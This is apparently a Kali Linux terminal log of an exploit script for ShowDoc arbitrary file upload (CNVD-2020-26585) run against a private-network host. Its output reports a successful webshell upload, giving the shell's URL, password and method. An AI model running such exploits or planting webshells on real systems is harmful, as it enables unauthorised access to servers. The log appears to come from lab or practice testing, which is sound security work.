 ┌──(taotie㉿kali)-[~/桌面/exp/6.1]
└─$ python CNVD-2020-26585.py -u 192.168.10.111:37686
==================================================
| 漏洞名称 | ShowDoc任意文件上传漏洞
| 漏洞编号 | CNVD-2020-26585
| 漏洞文件 | index.php
| 漏洞地址 | /index.php?s=/home/page/uploadImg
==================================================
timeout: 3
[+] [ Vuln ]  http://192.168.10.111:37686
Input Passwd> cnvd202026585
[*] [ File ]  http://192.168.10.111:37686/Public/Uploads/2023-06-04/647c7d7026dc2.php
[*] [ Pass ]  cnvd202026585
[*] [ Meth ]  POST